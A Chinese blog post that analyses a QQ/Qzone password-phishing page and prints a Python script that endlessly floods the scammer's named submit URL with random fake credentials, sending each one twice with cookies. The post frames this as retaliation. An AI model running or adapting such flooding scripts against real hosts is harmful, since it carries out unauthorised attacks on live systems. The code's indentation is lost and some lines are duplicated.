给钓鱼网站骗子一点颜色看看---一个简单的攻击程序

群里有人发了一个骗子的链接,不知是被盗号还是怎么。



http://tuisend.china.com//cc/00AOLhttp://p.tl/4P9G

链接在中华网域名下,跟“中国领事馆”的主题配合得很好,能骗到不少2B青年了。

这个tuisend.china.com到底是啥?反正功能是可以提供url转向。猜想是个用来统计的接口什么的吧。“tuisend”?“推送”?

这种东西一看就知道是骗人的,很好奇骗子是要干什么(广告?盗号?木马?。。),于是点进去看看。

点进去一跳转,地址就露馅了。假页面用iframe嵌入了一个真实的QQ空间,节省带宽,真实度又100%。不过css没调好,页面有白边。弹出一个输入Qzone密码的假对话框。我刚开始就被骗了,以为是真的QQ空间,也没去注意看域名什么的。不过输完密码一下子就恍然大悟,赶紧去修改了QQ密码,还好没被盗号。![]() 反正最近密码泄漏得很厉害,也该改改密码了。

反正最近密码泄漏得很厉害,也该改改密码了。

补充说明一下这个假页面的结构。页面内嵌了一个真实的Qzone空间,然后加上自己的遮罩层,最后加上一个假的获取密码的登录页面(中间部分)。

太让我生气了!所以决定教训一下这些混蛋,灌一堆假密码进去!

python代码:

# -*- coding: UTF-8 -*-

import urllib, urllib2, cookielib

import random, string

myCookie = urllib2.HTTPCookieProcessor(cookielib.CookieJar())

openner = urllib2.build_opener(myCookie)

while True:

QQNumber='%d'%random.randrange(12345678,999999999);

passlen = random.randrange(8,14)

QQPassWord= string.join( random.sample('dadofiahdnwj12746t32dadhknczoqwe',passlen)).replace(" ", "");

yzm=string.join( random.sample('ZLJOIFENFECWOIEYSWEMEL', 5)).replace(" ", "")

print "fake QQ",QQNumber

print "fake Password",QQPassWord

website="http://bgfd7.fvx.8866.org:80"

path="/16/index2.asp"

params=urllib.urlencode({"QQNumber":QQNumber, "QQPassWord":QQPassWord})

r = urllib2.Request( website+path, params )

data = openner.open(r).read()

print data

r = urllib2.Request( website+path, params )

data = openner.open(r).read()

print data

就是用firefox抓取到提交地址,直接模拟提交而已。用到随机数据的生成和urllib2。

不过说起来简单,实现的时候有大问题。

骗子的网站基本流程是这样的:

前端很简陋,没输入密码也能提交,不过提交后如果没填密码会提示不正确。

第一次提交后,猜想骗子把帐号记录到session,然后骗你帐号错,再输入一遍!如果qq号之前已经输入过,则自动跳转到qq空间。

为了确认自己攻击成功,需要打印出服务器响应的内容,成功的话,是会显示一个form表单,然后用js提交实现页面跳转。失败的话,会输出alert提示。

所以,攻击程序需要加上cookie支持,而且攻击要提交两次才行!刚开始没弄清楚,还害我调试很久!![]() 验证码可以不用发送,骗子根本不关心,程序也没验证

验证码可以不用发送,骗子根本不关心,程序也没验证![]()

开始时不成功,今天想起来还是觉得耿耿于怀,手痒再整了一把,终于被我搞定。![]()